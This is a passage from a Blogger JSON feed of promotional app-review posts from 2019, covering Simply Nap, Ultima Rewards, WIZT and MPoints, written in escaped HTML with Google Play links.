src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSvSXHhGNQupPRP3x2Dsje0h1bX1BZc9HJefj6jxE9B41haHGhS3f0ryhDwTuU5N9T3-BMhx-U6OqIDhpVXLE6bAlJvb1bzrgnIN-hQYFBzPgq7EWB1_Ei0oZgXQ6_egVJWjmSZyIYYXE\/s640\/SIMPLY+NAP.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-fareast-language: EN-US;\"\u003ELiving with short-term or chronic insomnia can be challenging. It can\naffect your mental health in ways that extend far beyond waking up feeling\ngroggy. But the resources for getting a good night sleep may be right in the\npalm of your hand. The right app that offers relaxing sleep sounds can help you\nfall asleep faster. We did our research and discovered two in one app, with\nrelaxing sounds to help you sleep better and alarm clock to get up on time\nalways.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Simply Nap?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android users, this simple\nrelaxing sounds app and \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=simply.nap.ad\"\u003Ealarm clock\napp\u003C\/a\u003E in one offers the features you need to both fall asleep faster and much\nmore relaxed and also always get up on time, without ever again being late.\nSuper effective, useful and easy to use, the app offers a variety of relaxing\nsleep sounds to choose from and the alarm clock is quite simple but highly\nefficient. On the app, you are not required any subscription fees, logins or\nany type of data tracking. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESimply\nNap’s Best Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003ESimply Nap is the\ntwo in one app, that offers an alarm for getting up time and relaxing sleep\nsounds for falling asleep faster. Users on the app get the chance to choose\nfrom the variety of handpicked, proven relaxing sounds and ambient sleep sounds\nthat aid sleep like\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E f\u003Cspan style=\"background: white;\"\u003Eireplace\nsleep sounds, water stream, bird sounds, crickets, rain forest, ocean waves,\nthunderstorms, wind, and more nature atmosphere sounds, and high-quality\nmeditation sounds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EAll the users need\nto do is to tap on the sound they’ve chosen, close their eyes and relax. Each\nsleep sound offered on the app is perfect for both, full night sleep or short\nenergy-boosting nap. The alarm clock is simple, light, straightforward and\nconvenient, allowing you to set up the time you want to wake up and add as many\nalarm clocks as you want as well. Relax, take a nap or a good night sleep and\nalways get up on time with this amazing all in one sleep sounds an alarm clock\napp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EDownload\nthe app on Google Play for free now to create the perfect sleep ambiance for\nyourself!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=simply.nap.ad\"\u003ESimply Nap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3474967849854664507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3474967849854664507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/simply-nap-create-perfect-sleep.html","title":"Simply Nap – Create the Perfect Sleep Ambience for Yourself"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSvSXHhGNQupPRP3x2Dsje0h1bX1BZc9HJefj6jxE9B41haHGhS3f0ryhDwTuU5N9T3-BMhx-U6OqIDhpVXLE6bAlJvb1bzrgnIN-hQYFBzPgq7EWB1_Ei0oZgXQ6_egVJWjmSZyIYYXE\/s72-c\/SIMPLY+NAP.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-412974928084678146"},"published":{"$t":"2019-05-16T14:36:00.001-07:00"},"updated":{"$t":"2019-05-16T14:36:30.109-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ultima Rewards"}],"title":{"type":"text","$t":"Most Useful App of the Month – Ultima Rewards"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFvaPCGc_NxyRhI9gbi_EmOj4f6g1gBa-CrKDO8E01ucLtn2Ofbe7SDt-M34i345Dd-cv2nj3BeKzUSvwUgSRik8AmKq76FL3KKZf4qCyUfBnudlvoZBHI7odCnCdqrYrwCfU2u64d8Kg\/s1600\/ultima+rewards.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"687\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFvaPCGc_NxyRhI9gbi_EmOj4f6g1gBa-CrKDO8E01ucLtn2Ofbe7SDt-M34i345Dd-cv2nj3BeKzUSvwUgSRik8AmKq76FL3KKZf4qCyUfBnudlvoZBHI7odCnCdqrYrwCfU2u64d8Kg\/s400\/ultima+rewards.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EEarning some extra cash from the comfort of\nyour own home, directly on your phone, nowadays is easily done with the right\napp. Ultima Rewards is an incredibly reliable and fun to use earning app that\nallows you to earn some great cash rewards just by completing some simple tasks\nlike discovering apps and completing surveys. Because of all offered on the\napp, we decided to be our Most Useful App of the Month. Read more about it. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Ultima Rewards?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android users, easy to use,\nuser-friendly and fun, very reliable, this \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.ultimarewardsapp.ultimarewards\u0026amp;hl=en\"\u003Ecash\napp\u003C\/a\u003E offers you the easiest and fastest way for you to earn some extra cash\nwithout doing any kind of work, just by having fun. Your task is to complete\nsimple fun tasks like discovering and downloading new apps, completing quick\nsurveys that bring you points once you finish them. Complete tasks and collect\npoints that can be used for getting some amazing cash rewards. \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white; color: #333333; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.5pt; line-height: 105%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nare its best features? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EUltima Rewards offers you earn extra cash\nwithout doing much work, wasting your time and without any effort. Only download\nthe app and sign up using a Facebook or Google account and you will be able to\ndiscover a list of apps, surveys, videos, and services. Choose any of them you\nlike and instantly earn some points. The points that you earned on the app can\nbe viewed in your Redeems just by opening the top left drop-down menu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EUse your unique invite code to invite\nfamily and friend to join and earn and with that maximize your earnings,\nearning extra points equal up to 25% of what they earn on the app. Without\ndoing anything, earn daily free gifts. To earn more, share the app on Facebook\nor Twitter to get instant free points and like the app’s page on social media\nalso to earn even more points. Earn some great cash rewards directly from your\nphone, anytime and anywhere you are. \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"color: #333333; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.5pt; line-height: 105%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload\nthe app on Google Play for free to complete surveys and discover apps to earn\nextra cash!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 105%; mso-ansi-language: EN-GB; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-GB;\"\u003EGoogle Play Download\nLink: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.ultimarewardsapp.ultimarewards\u0026amp;hl=en\"\u003EUltima\nRewards\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/412974928084678146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/412974928084678146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/most-useful-app-of-month-ultima-rewards.html","title":"Most Useful App of the Month – Ultima Rewards"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFvaPCGc_NxyRhI9gbi_EmOj4f6g1gBa-CrKDO8E01ucLtn2Ofbe7SDt-M34i345Dd-cv2nj3BeKzUSvwUgSRik8AmKq76FL3KKZf4qCyUfBnudlvoZBHI7odCnCdqrYrwCfU2u64d8Kg\/s72-c\/ultima+rewards.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1134190490517668770"},"published":{"$t":"2019-05-15T09:15:00.001-07:00"},"updated":{"$t":"2019-05-15T09:15:33.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WIZT"}],"title":{"type":"text","$t":"Organize Your Stuff in Your Home Faster with WIZT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCXMM1BtuoWGJrfxlP4awaCi5IUYqUmo6yeqUG6Zsm2jnPvzi1IFZtR4A-HrH3J5Sr_xMSR9JAjZb-4Et9ZlYOi2eRnUmr9s-CcptvSaLSNgNoQ015ZHffY1yXOo2Ak48eLGDoUECCRE\/s1600\/WIZT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"678\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCXMM1BtuoWGJrfxlP4awaCi5IUYqUmo6yeqUG6Zsm2jnPvzi1IFZtR4A-HrH3J5Sr_xMSR9JAjZb-4Et9ZlYOi2eRnUmr9s-CcptvSaLSNgNoQ015ZHffY1yXOo2Ak48eLGDoUECCRE\/s400\/WIZT.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nAlmost everyone has a cell phone of some sort, but do you\nreally use it to simplify your life? We’ve searched, tried, and found the ten\nbest organization apps for you to try. Some will even lighten up your purse a\nbit so you can just consider that a bonus! There is something out there for\neveryone in the family mom, dad, students, and more. Today we’re sharing with\nyou one of our favorite new apps on the Google Play Store. It’s called WIZT!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EWhat is WIZT?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nWIZT can become your all-in-one \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.wizt\"\u003Ehome inventory\napp\u003C\/a\u003E. It is able to organize and track every item in your home inventory,\nall with an ease. You can record, describe, tag and always know where every\nitem is, and so much more. The app is user-friendly and free for download on\nthe Android platform (soon it will be available on the iOS platform as well).\nLet’s look more into the app’s functionalities.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EWIZT Best Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nGet ready to reinvent the way you organize and track every\nitem in your home inventory! The WIZT app is here to help you get rid of those\nnerve wrecking frustrations about a lost item. Never again lose anything in\nyour home, always know where every item is. WIZT offers supreme item\norganization, personal inventory tracker and organizer features for simplified home\norganization. With this feature rich inventory tracking and item organization\napp you can do a lot of things.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nFirst of all, you will be able to create a label for any\nitem in your home. All you have to do is tap on the “+” in the middle and enter\nthe required info in minutes. Take a photo, add description, location and tags\nand never lose anything. Attach an AR digital sticker to quickly track and\nlocate where your items are, use the search feature to overview and get the\nlocation of any item, make use of the app’s advanced floor plan feature to\nexactly know where a particular item is or to plan your inventory storing,\nshare an item location with your family or friends when you are not at home,\nprotect your personal data with a password, and so on.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nQuickly navigate to any item and save your time searching,\ndownload the WIZT app for free from Google Play and wait for it to be released\non the iOS App Store as well!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EOfficial Website: \u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/helios-eos.com\/landingpage\/\"\u003EWIZT\u003C\/a\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGoogle Play Download\nLink: \u003C\/b\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.wizt\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EWIZT\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1134190490517668770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1134190490517668770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/organize-your-stuff-in-your-home-faster.html","title":"Organize Your Stuff in Your Home Faster with WIZT"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCXMM1BtuoWGJrfxlP4awaCi5IUYqUmo6yeqUG6Zsm2jnPvzi1IFZtR4A-HrH3J5Sr_xMSR9JAjZb-4Et9ZlYOi2eRnUmr9s-CcptvSaLSNgNoQ015ZHffY1yXOo2Ak48eLGDoUECCRE\/s72-c\/WIZT.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2488819294089621784"},"published":{"$t":"2019-05-14T09:36:00.001-07:00"},"updated":{"$t":"2019-05-14T09:36:56.414-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cash App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MPoints"}],"title":{"type":"text","$t":"MPoints - Play Games \u0026 Complete Simple Tasks to Win Gift \u0026 Gift Cards"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsHjHu7Wv3uz2jDkPB5v3MdsjoNSc1I4r-7SSguNKcPY8qu7QjdRfw5QvMh73pFhvq6KzoZ3A4x6UFY6dMN3tHjGLXo6LHi7kHPmt1ySjINqN7SrCMmZ4to5djdYPZ-ZVZJBRuwPBpUcw\/s1600\/MPoints.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"594\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsHjHu7Wv3uz2jDkPB5v3MdsjoNSc1I4r-7SSguNKcPY8qu7QjdRfw5QvMh73pFhvq6KzoZ3A4x6UFY6dMN3tHjGLXo6LHi7kHPmt1ySjINqN7SrCMmZ4to5djdYPZ-ZVZJBRuwPBpUcw\/s400\/MPoints.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EEarning money or gifts and rewards online\nis becoming more and more popular among users around the whole world. Because\nof its popularity, there are lots of reward apps that will not help you to earn\nsome real cash and will only waste your time. Luckily for all of you that like\nto generate some extra cash or get cool rewards, we searched and we have to\noffer you an incredible reward app that offers you do the work from the comfort\nof your home to earn money, rewards, and gifts.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis MPoints all about?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EMPoints offers\nusers a great opportunity to earn free gifts and earn some extra cash without\nany effort, just while having fun playing games or completing simple tasks.\nThis \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mpoints.cyokota.earning\"\u003Ereward\napp\u003C\/a\u003E is developed for Android users and it is very user-friendly, allowing\nusers to complete tasks like to watch ads for free gift cards and collect\npoints that can turn to cash. To earn more gifts and cash on the app, you need\nto play more games and complete as much tasks as you possibly can.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EHow\ndoes MPoints work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EUsing just your\nsmartphone and installing this app, you get the chance to win free gifts and\ngift cards by installing games, watching ads, installing apps, and solving\ncaptcha and more. Complete quick simple tasks to get gifts and play fun and\neasy to play games to earn as well. Play more to collect more of the gifts\noffered. The app offers a beautiful dashboard and allows you to play in desired\nscheduled, and without effort, you will be able to get free gifts and gift\ncards while having fun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EYou will be able\nto explore a variety of opportunities to get gifts and discover plays such as\nScratch and Win, Watch Short Videos and Win, filling Captcha and much more.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EChoose any game you like and any task to\ncomplete anywhere and anytime you want, and also all the plays are monitored by\nthe app’s system. Refer the app to friends to earn more and collect the daily\nextra rewards offered by the app. Once the threshold amount of coins is\nreached, you can initiate a Redeem request so you get your gift delivered as\nsoon as possible. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload it for free on Google Play to play\ngames and complete simple tasks to win gifts and gift cards!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mpoints.cyokota.earning\"\u003EMPoints\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2488819294089621784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2488819294089621784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/mpoints-play-games-complete-simple.html","title":"MPoints - Play Games \u0026 Complete Simple Tasks to Win Gift \u0026 Gift Cards"}],"author":[{"name":{"$t":"Sara 